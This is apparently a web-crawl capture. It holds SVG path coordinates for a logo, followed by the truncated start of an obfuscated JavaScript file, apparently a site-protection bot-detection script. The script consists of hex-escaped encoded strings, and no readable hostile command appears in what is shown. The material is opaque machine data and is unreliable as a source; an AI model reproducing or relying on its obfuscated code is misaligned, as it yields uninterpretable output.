2.14,2.14,0,0,1,1.39.84l-.57.52a1.65,1.65,0,0,0-1-.64c-.35-.07-.58,0-.62.27-.12.61,2.18.64,1.89,2.08-.13.71-.75,1.14-1.79.94A2.36,2.36,0,0,1,298.37,163.85Zm5.59,1.41.13-3.94,2.79.09,0,.74-1.95-.06,0,.82,1.91.06,0,.74-1.9-.06,0,.9,1.95.06,0,.74Zm7.73-.45-1-1.27-.6.1.22,1.38-.83.14-.62-3.9,1.82-.29a1.24,1.24,0,0,1,1.52,1.05,1.15,1.15,0,0,1-.68,1.29l1.12,1.34Zm-.34-2.66a.53.53,0,0,0-.66-.43l-.87.14.16,1,.88-.14A.53.53,0,0,0,311.35,162.15Zm4.7,1.52-2.75-3.2.89-.32,2.05,2.48v-3.22l.89-.31-.1,4.22Zm4.39-1.86-1.86-3.48.73-.4,1.87,3.48Zm1.66-3.19a2,2,0,0,1,.47-2.89,1.78,1.78,0,0,1,1.89-.21l-.36.72a1.07,1.07,0,0,0-1.09.09,1.24,1.24,0,0,0-.22,1.78,1.22,1.22,0,0,0,1.77.29,1.06,1.06,0,0,0,.4-1l.78-.15A1.77,1.77,0,0,1,325,159,2,2,0,0,1,322.1,158.62Zm5.95-2.31-2.88-2.69,1.9-2,.55.5-1.34,1.42.61.57,1.3-1.4.54.51-1.3,1.4.65.61,1.34-1.43.53.51Zm2.88-4.16-.29-.74a1.75,1.75,0,0,0,1.13-.76c.25-.39.2-.69,0-.81-.58-.37-1.42,1.78-2.66,1a1.3,1.3,0,0,1-.18-1.9,2.16,2.16,0,0,1,1.3-1l.26.73a1.73,1.73,0,0,0-1,.73c-.2.3-.18.55,0,.67.52.35,1.41-1.78,2.64-1,.6.39.78,1.13.19,2A2.26,2.26,0,0,1,330.93,152.15Zm-32-19.35h-6.52V117.21h6.35c2.66,0,4.44,1.62,4.44,4a3.65,3.65,0,0,1-2.31,3.5,4,4,0,0,1,2.61,3.78C303.5,131.13,301.71,132.8,298.93,132.8Zm-4.34-2h4a2.39,2.39,0,0,0,2.69-2.51,2.46,2.46,0,0,0-2.69-2.5h-4Zm0-7h3.86a2.24,2.24,0,0,0,2.5-2.32,2.27,2.27,0,0,0-2.5-2.35h-3.86Zm25.22,9h-2.18v-7h-8.09v7h-2.18V117.21h2.18v6.59h8.09v-6.59h2.18Zm-15,18.57h-2.17v-7h-8.09v7h-2.18v-15.6h2.18v6.6h8.09v-6.6h2.17Zm9.17.27a7.82,7.82,0,0,1-6-2.48l-.07-.08,1.32-1.7.1.13a6.22,6.22,0,0,0,4.7,2.16c2.56,0,3.47-1.31,3.47-2.53,0-1.71-1.8-2.19-3.89-2.76-2.43-.65-5.18-1.39-5.18-4.45,0-2.56,2.27-4.41,5.42-4.41a7.39,7.39,0,0,1,5.52,2.2l.08.09-1.33,1.62-.1-.12a5.69,5.69,0,0,0-4.34-1.8c-1.77,0-3,1-3,2.3s1.67,1.86,3.59,2.38c2.57.7,5.49,1.49,5.49,4.81C319.81,149.25,318.29,151.64,314,151.64Z" transform="translate(-161.6 -96.26)" fill="#552448"></path><path d="M310.87,225.57a20.21,20.21,0,0,1-9.11-2.29l-1.09,1.64H298.8l-.37-11.07h1.88c1.61,5.14,4.85,9.94,11,9.94,4.76,0,7.15-2.61,7.15-6,0-2.56-2.07-4.89-5.18-6.06s-4.61-1.49-7.46-2.66c-4-1.63-6.43-4.16-6.43-8.41,0-5,5-8.77,10.88-8.77a16.55,16.55,0,0,1,8.18,2.24l1-1.54h1.87l.2,10.73h-1.92c-1.5-4.94-3.61-9.66-9.68-9.66-3.21,0-6.18,2.29-6.18,5s1.87,4.55,4.66,5.77c2.49,1.08,4.77,1.68,7.05,2.61,4.2,1.64,7.58,3.66,7.58,8.7C323.09,221.51,317.85,225.57,310.87,225.57Z" transform="translate(-161.6 -96.26)" fill="#552448"></path><path d="M188.3,216.13c0-6-5.55-8-9.43-8.48v-.19c4-.93,7.66-3.13,7.66-7.84,0-5.28-5.09-7.05-9.38-7.05H161.79v1.63a9.51,9.51,0,0,1,2.94.75,2.33,2.33,0,0,1,1.31,2.33v23.24a2.19,2.19,0,0,1-1.31,2.24,15.26,15.26,0,0,1-3.13.52v1.63h15.78C182.52,224.91,188.3,222.16,188.3,216.13Zm-7.23-16c0,4-2.15,6.82-7.28,6.82h-2.9V194.48c1.12,0,2.9-.09,3.69-.09C177.47,194.39,181.07,195.37,181.07,200.08Zm1.63,15.22c0,3.83-1.45,7.79-7,7.79-2.8,0-4.81-1-4.81-2.89V208.81c.84,0,2.85-.09,4.39-.09C180.09,208.72,182.7,211.47,182.7,215.3Z" transform="translate(-161.6 -96.26)" fill="#552448"></path><path d="M221.56,215.39h-1.64a23.82,23.82,0,0,1-3.64,6.58c-1.12,1.17-3.71,1.08-6.14,1.08-4.71,0-5.5-.42-5.5-4.25v-9.71h3c2.8,0,3.4.75,4,1.4A9.8,9.8,0,0,1,213,214.6h1.67V202H213a9.74,9.74,0,0,1-1.36,3.83c-.56.7-1.16,1.44-4,1.44h-3V194.39h4.45a32.31,32.31,0,0,1,3.92.19c2,.23,4.3,3.73,4.85,5.78h1.69v-7.79H195.16v1.63a12.56,12.56,0,0,1,3.31.8,2.19,2.19,0,0,1,1.31,2.28v23.25a2.24,2.24,0,0,1-1.31,2.28,22.73,22.73,0,0,1-3.31.47v1.64H221Z" transform="translate(-161.6 -96.26)" fill="#552448"></path><path d="M259.47,224.92v-1.64a8.81,8.81,0,0,1-3-.61,9.69,9.69,0,0,1-3.41-3.08c-3.31-4.43-4.34-6-7.89-10.59,4.48-1.35,7.89-3.6,7.89-8.73,0-5.55-4.85-7.7-10.17-7.7H228v1.63a17.73,17.73,0,0,1,3,.56,2.28,2.28,0,0,1,1.31,2.38v23.39a2.28,2.28,0,0,1-1.31,2.33,18.77,18.77,0,0,1-3,.42v1.64h13.67v-1.64a20.31,20.31,0,0,1-3.17-.42,2.23,2.23,0,0,1-1.31-2.33V210.26h3.27a165.75,165.75,0,0,1,10.32,14.66Zm-12-24.14c0,4.67-3.13,7.52-7.33,7.52h-3V194.44H241C244.59,194.44,247.48,196.3,247.48,200.78Z" transform="translate(-161.6 -96.26)" fill="#552448"></path><path d="M294,224.92v-1.64a8.79,8.79,0,0,1-2.94-.61,11.8,11.8,0,0,1-3.64-3.08c-3.88-4.85-6.11-7.74-10.55-12.79,4-3.78,6.16-6.44,9.94-10.73,1.5-1.68,4.86-1.87,5.32-1.87v-1.63H280v1.63c.79.05,3.36.19,3.36,1.12,0,2.24-5.51,8.22-11.11,12.88h-.42V197.05c0-1,.23-1.91,1.31-2.29a13.71,13.71,0,0,1,3-.56v-1.63H262.7v1.63a11,11,0,0,1,2.94.8,2.25,2.25,0,0,1,1.31,2.28v23.34a2.23,2.23,0,0,1-1.31,2.29,19.16,19.16,0,0,1-2.94.37v1.64h13.39v-1.64a12.73,12.73,0,0,1-3-.61,2.36,2.36,0,0,1-1.31-2.33V209.09h.56a113.52,113.52,0,0,1,12.56,15.83Z" transform="translate(-161.6 -96.26)" fill="#552448"></path><path d="M362.43,224.92v-1.64a11,11,0,0,1-2.94-.61,2.4,2.4,0,0,1-1.31-2.33V197.05a2.13,2.13,0,0,1,1.31-2.29,13.26,13.26,0,0,1,2.94-.56v-1.63H349v1.63a11.35,11.35,0,0,1,3,.8,2.25,2.25,0,0,1,1.31,2.28v9.81H338.16v-10c0-1,.23-1.91,1.26-2.29a13.7,13.7,0,0,1,2.94-.56v-1.63H329v1.63a11.32,11.32,0,0,1,3,.8,2.29,2.29,0,0,1,1.35,2.28v23.34a2.19,2.19,0,0,1-1.35,2.29,19.22,19.22,0,0,1-3,.37v1.64h13.4v-1.64a11,11,0,0,1-2.94-.61,2.36,2.36,0,0,1-1.26-2.33V209.09h15.17v11.53a2.16,2.16,0,0,1-1.31,2.29,19.08,19.08,0,0,1-3,.37v1.64Z" transform="translate(-161.6 -96.26)" fill="#552448"></path><path d="M383.43,224.92v-1.64a17,17,0,0,1-3.4-.61,2.27,2.27,0,0,1-1.45-2.28V197a2,2,0,0,1,1.45-2.25,17.61,17.61,0,0,1,3.4-.56v-1.63H368.87v1.63a15,15,0,0,1,3.41.8,2.08,2.08,0,0,1,1.45,2.23v23.44a2.1,2.1,0,0,1-1.45,2.24,25.43,25.43,0,0,1-3.41.37v1.64Z" transform="translate(-161.6 -96.26)" fill="#552448"></path><path d="M421.39,224.92v-1.64a8.81,8.81,0,0,1-3-.61,9.61,9.61,0,0,1-3.41-3.08c-3.32-4.43-4.34-6-7.89-10.59,4.48-1.35,7.89-3.6,7.89-8.73,0-5.55-4.85-7.7-10.18-7.7H389.89v1.63a17.73,17.73,0,0,1,3,.56,2.28,2.28,0,0,1,1.31,2.38v23.39a2.28,2.28,0,0,1-1.31,2.33,18.93,18.93,0,0,1-3,.42v1.64h13.67v-1.64a20.15,20.15,0,0,1-3.17-.42,2.22,2.22,0,0,1-1.31-2.33V210.26h3.27a165.75,165.75,0,0,1,10.32,14.66Zm-12-24.14c0,4.67-3.12,7.52-7.33,7.52h-3V194.44H403C406.51,194.44,409.4,196.3,409.4,200.78Z" transform="translate(-161.6 -96.26)" fill="#552448"></path><path d="M450.4,215.39h-1.64a23.77,23.77,0,0,1-3.63,6.58c-1.13,1.17-3.72,1.08-6.15,1.08-4.71,0-5.51-.42-5.51-4.25v-9.71h3c2.8,0,3.4.75,4,1.4a9.67,9.67,0,0,1,1.36,4.11h1.68V202h-1.68a9.58,9.58,0,0,1-1.36,3.83c-.56.7-1.16,1.44-4,1.44h-3V194.39h4.47a32.42,32.42,0,0,1,3.92.19c1.95.23,4.29,3.73,4.85,5.78h1.68v-7.79H424v1.63a12.46,12.46,0,0,1,3.31.8,2.19,2.19,0,0,1,1.31,2.28v23.25a2.24,2.24,0,0,1-1.31,2.28,22.53,22.53,0,0,1-3.31.47v1.64h25.79Z" transform="translate(-161.6 -96.26)" fill="#552448"></path><path d="M204.54,267.78v-1.64a11,11,0,0,1-2.94-.6,2.41,2.41,0,0,1-1.31-2.34V239.91a2.12,2.12,0,0,1,1.31-2.28,12.61,12.61,0,0,1,2.94-.56v-1.63H191.15v1.63a11,11,0,0,1,3,.79,2.27,2.27,0,0,1,1.31,2.29v9.79H180.27v-10c0-1,.24-1.91,1.26-2.28a13.12,13.12,0,0,1,2.94-.56v-1.63H171.08v1.63a11,11,0,0,1,3,.79,2.31,2.31,0,0,1,1.36,2.29v23.33a2.2,2.2,0,0,1-1.36,2.29,18,18,0,0,1-3,.37v1.64h13.39v-1.64a11.09,11.09,0,0,1-2.94-.6,2.37,2.37,0,0,1-1.26-2.34V252h15.17v11.52a2.16,2.16,0,0,1-1.31,2.29,18,18,0,0,1-3,.37v1.64Z" transform="translate(-161.6 -96.26)" fill="#552448"></path><path d="M240.19,267.78v-1.64a7.67,7.67,0,0,1-2.8-.74,4.91,4.91,0,0,1-1.95-2.52L224.66,235h-1.83c-3.54,9.05-7.32,19-10.64,27.21a5.91,5.91,0,0,1-2.38,3.12,7,7,0,0,1-2.94.84v1.64h12.19v-1.64c-1.5-.09-4.68-.51-4.68-2a9.35,9.35,0,0,1,.52-2.56c.42-1.49,1.07-3.26,1.73-5H228l2.71,7.29a3.4,3.4,0,0,1,.18,1c0,.85-2.66,1.22-4.15,1.31v1.64Zm-13-13.21h-9.7l4.8-12.56Z" transform="translate(-161.6 -96.26)" fill="#552448"></path><path d="M267.17,244.21v-8.77H239v8.77h1.64c.51-2.06,2.94-6.54,4.94-6.81,1.13-.14,2.94-.19,3.78-.19h1.31V263.3a2.22,2.22,0,0,1-1.45,2.33,23.16,23.16,0,0,1-3.73.51v1.64h15.26v-1.64a20.71,20.71,0,0,1-3.78-.7,2.41,2.41,0,0,1-1.45-2.38V237.21h1.36a33.28,33.28,0,0,1,3.73.19c2,.27,4.48,4.75,5,6.81Z" transform="translate(-161.6 -96.26)" fill="#552448"></path><path d="M304.81,267.78v-1.64a11.09,11.09,0,0,1-2.94-.6,2.41,2.41,0,0,1-1.31-2.34V239.91a2.12,2.12,0,0,1,1.31-2.28,12.81,12.81,0,0,1,2.94-.56v-1.63h-13.4v1.63a11,11,0,0,1,3,.79,2.27,2.27,0,0,1,1.3,2.29v9.79H280.54v-10c0-1,.24-1.91,1.26-2.28a13.22,13.22,0,0,1,2.94-.56v-1.63H271.35v1.63a11,11,0,0,1,3,.79,2.3,2.3,0,0,1,1.35,2.29v23.33a2.2,2.2,0,0,1-1.35,2.29,18.08,18.08,0,0,1-3,.37v1.64h13.39v-1.64a11.09,11.09,0,0,1-2.94-.6,2.37,2.37,0,0,1-1.26-2.34V252h15.17v11.52a2.17,2.17,0,0,1-1.3,2.29,18.07,18.07,0,0,1-3,.37v1.64Z" transform="translate(-161.6 -96.26)" fill="#552448"></path><path d="M340.46,267.78v-1.64a7.72,7.72,0,0,1-2.8-.74,5.09,5.09,0,0,1-2-2.52L324.93,235h-1.82c-3.55,9.05-7.33,19-10.64,27.21a6,6,0,0,1-2.39,3.12,6.93,6.93,0,0,1-2.93.84v1.64h12.18v-1.64c-1.5-.09-4.67-.51-4.67-2a9.66,9.66,0,0,1,.51-2.56c.42-1.49,1.08-3.26,1.73-5h11.34l2.71,7.29a3.4,3.4,0,0,1,.18,1c0,.85-2.66,1.22-4.15,1.31v1.64Zm-13-13.21h-9.71L322.55,242Z" transform="translate(-161.6 -96.26)" fill="#552448"></path><path d="M383.76,237.07v-1.63H372v1.63c2,.14,4.48.51,4.48,2a18.14,18.14,0,0,1-.84,4.25c-1,4-2.57,9.52-4.76,17.08l-8.12-24.5h-2.24l-8.07,24c-3-10.55-5.23-18.15-5.84-20.44a10.46,10.46,0,0,1-.19-1.21c0-.94,2.71-1.08,4.2-1.17v-1.63H337.45v1.63a6.28,6.28,0,0,1,2.72.79,3.85,3.85,0,0,1,1.67,2.29l7.94,28h2l8.5-24.88,8.17,24.88h2.1c3-9.85,6.53-21.24,8.35-27.31a4.68,4.68,0,0,1,2.15-2.94A6.29,6.29,0,0,1,383.76,237.07Z" transform="translate(-161.6 -96.26)" fill="#552448"></path><path d="M413.28,267.78v-1.64a7.56,7.56,0,0,1-2.8-.74,5,5,0,0,1-2-2.52L397.73,235h-1.82c-3.54,9.05-7.33,19-10.64,27.21a6,6,0,0,1-2.38,3.12,7,7,0,0,1-2.94.84v1.64h12.18v-1.64c-1.49-.09-4.66-.51-4.66-2a9.27,9.27,0,0,1,.51-2.56c.42-1.49,1.07-3.26,1.73-5H401l2.71,7.29a3.1,3.1,0,0,1,.19,1c0,.85-2.66,1.22-4.15,1.31v1.64Zm-13-13.21h-9.71L395.35,242Z" transform="translate(-161.6 -96.26)" fill="#552448"></path><path d="M440.92,237.07v-1.63H429.68v1.63c1.91.14,4.29.28,4.29,1.68,0,.79-3.26,6.3-7.37,12.88-4.11-7.47-7.09-12.84-7.09-13.49,0-1,2.75-1,4.24-1.07v-1.63H410v1.63a6.18,6.18,0,0,1,2.65.75,7.5,7.5,0,0,1,2.66,3.12c2,3.46,3.74,6.72,5.93,11a13.65,13.65,0,0,1,1.5,3.5v7.84a2.3,2.3,0,0,1-1.41,2.43,22.69,22.69,0,0,1-3.68.46v1.64h15.12v-1.64a18.93,18.93,0,0,1-3.69-.7,2.43,2.43,0,0,1-1.49-2.42v-6.16A7.64,7.64,0,0,1,429,252a135.85,135.85,0,0,1,7-11.63,6.56,6.56,0,0,1,2.43-2.42A8,8,0,0,1,440.92,237.07Z" transform="translate(-161.6 -96.26)" fill="#552448"></path><path d="M221.25,299.28v-1.06a11.67,11.67,0,0,0,1.94-.24,1.41,1.41,0,0,0,.85-1.49V289h-9.86v7.31a1.52,1.52,0,0,0,.82,1.51,6.87,6.87,0,0,0,1.91.4v1.06h-8.7v-1.06a12,12,0,0,0,1.94-.24,1.45,1.45,0,0,0,.88-1.49V281.32a1.49,1.49,0,0,0-.88-1.48,7.16,7.16,0,0,0-1.94-.52v-1.06h8.7v1.06a9,9,0,0,0-1.91.36c-.67.25-.82.82-.82,1.49v6.52H224v-6.37a1.45,1.45,0,0,0-.85-1.48,7,7,0,0,0-1.94-.52v-1.06H230v1.06a8.46,8.46,0,0,0-1.91.36,1.39,1.39,0,0,0-.85,1.49v15.14a1.54,1.54,0,0,0,.85,1.51,6.72,6.72,0,0,0,1.91.4v1.06Z" transform="translate(-161.6 -96.26)" fill="#552448"></path><path d="M239.11,299.74c-3.73,0-7-3-7-7.71,0-4.58,2.88-7.77,7.22-7.77s7,3.25,7,7.56S243.79,299.74,239.11,299.74Zm.19-14.35c-3.22,0-4.13,3.45-4.13,6.4,0,3.67,1.21,6.82,4.13,6.82,2.76,0,4-3.09,4-6.76C243.3,288.63,242.3,285.39,239.3,285.39Z" transform="translate(-161.6 -96.26)" fill="#552448"></path><path d="M266.34,299.28v-1a7.69,7.69,0,0,0,1.3-.18,1.23,1.23,0,0,0,.82-1.34v-7.55c0-2.06-1.06-3.22-2.46-3.22a4.23,4.23,0,0,0-3.7,2.19v8.43a1.34,1.34,0,0,0,.79,1.37,4.34,4.34,0,0,0,1.33.3v1h-7v-1a6.82,6.82,0,0,0,1.24-.18,1.23,1.23,0,0,0,.82-1.34v-7.55c0-2.06-1.06-3.22-2.46-3.22a4.26,4.26,0,0,0-3.7,2.22v8.37a1.36,1.36,0,0,0,.82,1.37,4,4,0,0,0,1.37.33v1h-7.1v-1a7.93,7.93,0,0,0,1.33-.18,1.23,1.23,0,0,0,.82-1.34v-9.07a1.86,1.86,0,0,0-.82-1.51,3.72,3.72,0,0,0-1.55-.43v-1l4.89-.3.21.21v2.06h.09c1.18-1.15,2.28-2.52,4.89-2.52a4.18,4.18,0,0,1,3.91,2.61c1.24-1.18,2.43-2.61,5-2.61,2.82,0,4,2.07,4,4.95v7.43A1.34,1.34,0,0,0,272,298a5,5,0,0,0,1.42.3v1Z" transform="translate(-161.6 -96.26)" fill="#552448"></path><path d="M282.15,299.68c-4.76,0-7-3.55-7-7.83,0-3.88,2.51-7.59,6.67-7.59,4.34,0,5.95,2.95,5.95,6.28v1h-9.68c0,3.74,1.42,6.53,4.88,6.53,2.13,0,3.07-1,4.13-2.82l1,.63A6.71,6.71,0,0,1,282.15,299.68Zm-.33-14.29c-2,0-3.58,1.76-3.7,4.88h6.76C284.88,287.84,284.31,285.39,281.82,285.39Z" transform="translate(-161.6 -96.26)" fill="#552448"></path><path d="M298.19,299.71a10.61,10.61,0,0,1-5.25-1.49l-.63,1.06h-1.19l-.21-7.19h1.18c.94,3.34,2.76,6.34,6.37,6.34,2.79,0,4-1.49,4-3.7a4.33,4.33,0,0,0-2.82-4c-1.76-.7-2.7-1-4.37-1.73-2.34-1.07-3.76-2.73-3.76-5.49,0-3.25,2.91-5.71,6.37-5.71a8.73,8.73,0,0,1,4.7,1.46l.61-1h1.18l.12,7h-1.21c-.88-3.21-2-6.15-5.59-6.15a3.23,3.23,0,0,0-3.39,3.12,3.83,3.83,0,0,0,2.48,3.73c1.46.7,2.8,1.09,4.13,1.7,2.46,1.06,4.46,2.4,4.46,5.67C305.35,297.07,302.29,299.71,298.19,299.71Z" transform="translate(-161.6 -96.26)" fill="#552448"></path><path d="M315.27,299.68c-4.76,0-7-3.55-7-7.83,0-3.88,2.52-7.59,6.68-7.59,4.34,0,5.94,2.95,5.94,6.28v1h-9.67c0,3.74,1.42,6.53,4.88,6.53,2.12,0,3.06-1,4.13-2.82l1,.63A6.72,6.72,0,0,1,315.27,299.68Zm-.33-14.29c-2,0-3.58,1.76-3.7,4.88H318C318,287.84,317.42,285.39,314.94,285.39Z" transform="translate(-161.6 -96.26)" fill="#552448"></path><path d="M332.87,288.48c-1.12,0-1.7-.67-1.7-1.36a6.07,6.07,0,0,1,.15-1.13,4.34,4.34,0,0,0-3.21,2.16v8.49a1.3,1.3,0,0,0,.81,1.34,8.54,8.54,0,0,0,2,.33v1h-7.71v-1a8.06,8.06,0,0,0,1.34-.18,1.24,1.24,0,0,0,.81-1.34v-9a2.16,2.16,0,0,0-.81-1.63,3.48,3.48,0,0,0-1.49-.37v-1l4.85-.3.22.21v2h.06a5.58,5.58,0,0,1,4.09-2.43,2.06,2.06,0,0,1,2.13,2.25C334.39,287.54,333.9,288.48,332.87,288.48Z" transform="translate(-161.6 -96.26)" fill="#552448"></path><path d="M349.47,287.33c-1.25,2.91-2.37,5.37-3.74,8.67a28,28,0,0,0-1.24,3.4h-1.18c-2.25-5.58-2.88-7.1-5-12.19a2.89,2.89,0,0,0-2.27-1.55v-1h6.73v1c-.7,0-1.76.18-1.76.64,0,.06.12.36.21.66l3.52,8.59c.73-1.7,2-4.64,3.1-7.4a4.7,4.7,0,0,0,.42-1.46c0-.7-1.55-1.06-2-1.12v-.94h5.58v.88A3.1,3.1,0,0,0,349.47,287.33Z" transform="translate(-161.6 -96.26)" fill="#552448"></path><path d="M354,299.28v-1a8.06,8.06,0,0,0,1.34-.18,1.24,1.24,0,0,0,.81-1.34v-9a1.94,1.94,0,0,0-.81-1.54,4.5,4.5,0,0,0-1.79-.46v-1l5.15-.3.22.21v11.89a1.34,1.34,0,0,0,.81,1.37,4.62,4.62,0,0,0,1.34.33v1Zm3.28-18.44a2,2,0,0,1-1.85-2,2,2,0,0,1,1.85-2,1.91,1.91,0,0,1,1.94,1.91A2,2,0,0,1,357.28,280.84Z" transform="translate(-161.6 -96.26)" fill="#552448"></path><path d="M369.6,299.68c-4.49,0-6.76-3.34-6.76-7.77,0-4,2.7-7.65,7-7.65,3.21,0,4.85,1.73,4.85,3.83,0,1-.42,1.88-1.52,1.88s-1.85-.7-1.85-1.43a16.1,16.1,0,0,1,.4-2.39,2.12,2.12,0,0,0-1.94-.76c-1.82,0-3.83,1.63-3.83,6.4,0,3.58,1.7,6.25,4.43,6.25,1.94,0,3.1-1,4.19-2.79l1,.63A7,7,0,0,1,369.6,299.68Z" transform="translate(-161.6 -96.26)" fill="#552448"></path><path d="M384.39,299.68c-4.76,0-7-3.55-7-7.83,0-3.88,2.51-7.59,6.67-7.59,4.34,0,6,2.95,6,6.28v1h-9.68c0,3.74,1.42,6.53,4.88,6.53,2.13,0,3.07-1,4.13-2.82l1,.63A6.71,6.71,0,0,1,384.39,299.68Zm-.33-14.29c-2,0-3.58,1.76-3.7,4.88h6.76C387.12,287.84,386.55,285.39,384.06,285.39Z" transform="translate(-161.6 -96.26)" fill="#552448"></path><path d="M398.33,299.68a6.64,6.64,0,0,1-3.88-1.31l-.3.94h-1.1l-.15-5.07h1c.37,1.58,2,4.28,4.65,4.28,1.91,0,3-.91,3-2.49s-1.34-2.3-3.76-3c-2-.61-4.49-1.7-4.49-4.46,0-2.39,1.91-4.28,4.91-4.28a7.08,7.08,0,0,1,3.22.76l.33-.79h1.06l.25,4.71h-1a4,4,0,0,0-3.85-3.55c-1.61,0-2.61.94-2.61,2.09,0,1.76,1.22,2.18,3.7,3,2.7.88,4.55,1.94,4.55,4.58C403.79,297.92,401.37,299.68,398.33,299.68Z" transform="translate(-161.6 -96.26)" fill="#552448"></path></svg> 

--- FILE ---
content_type: application/javascript
request_url: https://chicagoevents.com/_Incapsula_Resource?SWJIYLWA=5074a744e2e3d891814e9a2dace20bd4,719d34d31c8e3a6e6fffd425f7e032f3
body_size: 25577
content:
var _0x9761=['\x49\x47\x6f\x77\x77\x34\x45\x3d','\x77\x34\x4a\x4a\x77\x37\x7a\x44\x6b\x30\x74\x39\x77\x70\x77\x3d','\x5a\x63\x4f\x4a\x77\x72\x50\x43\x6d\x73\x4f\x5a\x77\x37\x59\x59\x50\x63\x4f\x55\x65\x57\x48\x44\x6d\x45\x76\x43\x6c\x51\x50\x43\x6d\x4d\x4b\x48\x63\x68\x4c\x43\x6d\x73\x4f\x35\x4b\x6a\x33\x43\x67\x6d\x55\x59\x77\x35\x4d\x51\x63\x42\x62\x43\x67\x77\x3d\x3d','\x48\x42\x5a\x2f','\x49\x43\x35\x63','\x77\x36\x6a\x43\x74\x73\x4b\x48\x62\x46\x31\x72\x66\x67\x3d\x3d','\x77\x70\x50\x44\x73\x63\x4f\x76\x4f\x52\x72\x44\x74\x68\x34\x42\x66\x33\x73\x68\x77\x71\x70\x36\x77\x35\x37\x44\x75\x63\x4b\x69\x64\x73\x4f\x41','\x4b\x51\x64\x4e','\x77\x36\x38\x76\x66\x73\x4f\x33','\x4a\x44\x4a\x41\x46\x63\x4f\x4e\x53\x38\x4b\x67','\x77\x34\x41\x79\x55\x73\x4f\x2f\x56\x38\x4f\x37\x56\x31\x56\x76\x77\x36\x48\x43\x69\x54\x48\x43\x67\x73\x4f\x6c\x77\x71\x2f\x44\x69\x63\x4f\x2b\x49\x45\x54\x44\x6f\x67\x3d\x3d','\x42\x6b\x2f\x44\x70\x63\x4b\x59\x66\x63\x4f\x50\x77\x37\x7a\x44\x70\x67\x3d\x3d','\x77\x71\x39\x41\x49\x67\x3d\x3d','\x53\x6d\x73\x48','\x77\x70\x2f\x44\x69\x6c\x54\x44\x70\x67\x3d\x3d','\x5a\x63\x4b\x6a\x65\x4d\x4b\x43\x77\x36\x6e\x44\x68\x41\x3d\x3d','\x77\x34\x42\x6d\x77\x71\x6a\x44\x72\x4d\x4b\x65\x4f\x44\x33\x43\x71\x78\x5a\x71\x56\x73\x4f\x6e\x4c\x6a\x70\x56\x77\x72\x6e\x44\x69\x4d\x4f\x44\x77\x72\x67\x3d','\x42\x54\x4e\x42','\x41\x78\x45\x39\x77\x71\x78\x68\x64\x67\x3d\x3d','\x77\x6f\x70\x39\x55\x63\x4f\x35\x64\x63\x4f\x39\x51\x56\x56\x39\x77\x36\x2f\x43\x67\x67\x3d\x3d','\x56\x63\x4f\x76\x77\x6f\x66\x43\x75\x4d\x4f\x46\x45\x69\x30\x69\x77\x35\x38\x37\x77\x37\x37\x43\x76\x46\x35\x64\x59\x69\x67\x6e\x50\x63\x4f\x4b\x56\x38\x4b\x44\x77\x34\x52\x42\x77\x72\x5a\x65\x4f\x73\x4f\x4e\x43\x38\x4f\x4c\x77\x6f\x54\x44\x6f\x38\x4b\x7a','\x63\x42\x38\x77\x77\x71\x76\x43\x67\x4d\x4b\x79\x77\x71\x51\x55','\x77\x71\x62\x44\x71\x54\x42\x7a\x77\x72\x76\x44\x67\x38\x4b\x63\x77\x70\x73\x3d','\x77\x6f\x35\x43\x77\x37\x51\x34\x77\x37\x34\x58','\x77\x37\x45\x33\x55\x51\x3d\x3d','\x45\x43\x4e\x43\x51\x41\x3d\x3d','\x42\x6b\x70\x32\x77\x35\x6e\x44\x76\x56\x50\x44\x6a\x77\x3d\x3d','\x77\x6f\x73\x6e\x5a\x4d\x4f\x78\x77\x36\x2f\x43\x72\x4d\x4f\x2f\x77\x6f\x70\x62\x66\x47\x76\x44\x6a\x41\x3d\x3d','\x4d\x46\x4c\x44\x6a\x77\x3d\x3d','\x77\x35\x6e\x43\x70\x38\x4b\x34','\x77\x71\x45\x2f\x77\x37\x41\x3d','\x77\x35\x70\x73\x77\x72\x49\x3d','\x63\x54\x45\x2b','\x4e\x31\x74\x4a','\x77\x70\x74\x70\x77\x70\x63\x3d','\x44\x55\x45\x4c','\x4f\x38\x4b\x41\x77\x70\x4c\x44\x70\x63\x4f\x4a\x51\x79\x4e\x6c\x77\x34\x4a\x53\x77\x37\x48\x44\x75\x55\x4d\x77\x66\x58\x67\x36\x59\x73\x4f\x61\x42\x63\x4b\x52\x77\x70\x6f\x3d','\x77\x71\x2f\x44\x73\x73\x4b\x50\x53\x38\x4b\x63','\x77\x35\x77\x6e\x5a\x4d\x4f\x32\x77\x36\x48\x43\x71\x77\x3d\x3d','\x4d\x47\x6f\x39\x77\x6f\x52\x78\x77\x6f\x77\x62\x77\x71\x37\x44\x72\x69\x6e\x44\x70\x7a\x7a\x43\x6c\x43\x72\x44\x6d\x63\x4f\x35\x77\x6f\x31\x33','\x77\x6f\x50\x44\x6a\x67\x62\x44\x6d\x4d\x4f\x66','\x77\x72\x6a\x44\x72\x63\x4b\x41\x56\x38\x4b\x46\x46\x38\x4b\x38\x58\x51\x3d\x3d','\x4f\x73\x4b\x6c\x77\x37\x6a\x43\x6c\x41\x3d\x3d','\x77\x70\x31\x33\x56\x73\x4f\x5a\x55\x63\x4f\x31\x56\x77\x3d\x3d','\x4e\x63\x4b\x30\x77\x6f\x78\x73\x64\x44\x73\x67\x44\x4d\x4b\x70\x77\x72\x58\x43\x76\x46\x4d\x76\x4a\x6e\x54\x43\x72\x78\x54\x43\x73\x38\x4f\x62\x77\x35\x70\x44\x77\x70\x48\x43\x71\x63\x4f\x76\x4c\x4d\x4b\x72\x51\x63\x4f\x38\x44\x57\x54\x43\x76\x56\x76\x44\x72\x6b\x67\x51\x41\x73\x4f\x78\x64\x38\x4b\x79\x77\x35\x63\x50\x4a\x73\x4f\x75\x61\x6e\x58\x43\x6e\x54\x2f\x43\x69\x43\x76\x44\x6d\x38\x4b\x43\x50\x6a\x68\x77\x77\x70\x56\x6f\x62\x38\x4f\x42\x77\x70\x66\x44\x75\x77\x70\x68\x77\x36\x70\x73\x77\x6f\x4a\x59\x77\x71\x4a\x38\x77\x71\x59\x3d','\x4e\x73\x4f\x68\x77\x72\x63\x3d','\x77\x34\x76\x43\x72\x54\x77\x3d','\x77\x72\x68\x4c\x4d\x6b\x63\x3d','\x77\x34\x4c\x43\x6d\x78\x37\x44\x76\x63\x4b\x4a\x45\x73\x4f\x37','\x61\x63\x4f\x43\x77\x6f\x76\x43\x74\x4d\x4f\x42\x45\x68\x6f\x34\x77\x35\x73\x4a\x77\x36\x6a\x43\x6f\x6b\x73\x3d','\x77\x71\x50\x44\x71\x7a\x51\x3d','\x77\x71\x2f\x44\x73\x4d\x4b\x41','\x77\x35\x70\x34\x77\x37\x51\x3d','\x77\x36\x58\x